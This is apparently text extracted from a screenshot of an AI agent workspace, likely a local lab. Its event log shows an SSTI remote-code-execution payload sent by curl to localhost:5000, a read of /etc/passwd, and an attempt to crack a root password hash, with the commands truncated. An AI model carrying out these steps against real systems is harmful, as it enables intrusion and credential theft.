 D
> Workspace localhost
Event Log (8/8)
Event Detail
Describe what you want the AI to do...
Add Task
Execute RCE payload
$ # Execute RCE payload curl -s -X POST http://localhost:5000 -d "greeting={…
# Execute RCE payload curl -s -X POST http://localhost:5000 -d "greeting={{''.__class__.__mro__[...
-Successfully achieved remote code execution through SSTI vulnerability using subprocess.Pop...
4m ago
Extract sensitive data
$ # Extract sensitive data curl -s -X POST http://localhost:5000 -d "greetin…
# Extract sensitive data curl -s -X POST http://localhost:5000 -d "greeting={{''.__class__.__mro__[...
-Successfully extracted /etc/passwd showing 22 user accounts including root, system users (dae...
2m ago
Crack root password
$ # Crack root password echo '$y$j9T$ROuEb1G3BUABmdMaxT7kc/$iNrrJxL0d54SUYwm…
12s ago
shell:~$